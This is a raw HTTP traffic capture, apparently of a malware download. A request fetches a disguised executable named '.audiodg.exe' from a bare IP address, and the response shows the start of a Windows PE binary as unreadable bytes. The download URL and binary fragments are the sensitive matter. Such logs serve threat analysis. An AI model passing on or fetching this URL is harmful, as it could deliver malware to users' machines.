 GET /service/.audiodg.exe HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 103.232.55.148
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Tue, 14 Sep 2021 14:35:37 GMT
Server: Apache/2.4.47 (Win64) OpenSSL/1.1.1k PHP/7.3.28
Last-Modified: Mon, 13 Sep 2021 20:13:53 GMT
ETag: "92a00-5cbe61aac8772"
Accept-Ranges: bytes
Content-Length: 600576
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/x-msdownload

MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.

$.......PE..L.....?a.................<...........[... ...`....@.. ........................
...........@.................................l[..W.......@....................`.........................................
.............. ............... ..H............text....;... ...<..................
..`.reloc.......`.......>..............@..B.rsrc...@............@..............@..@.................
[......H.......|....m...............W...........................................0..$........-.s ..
z.o!..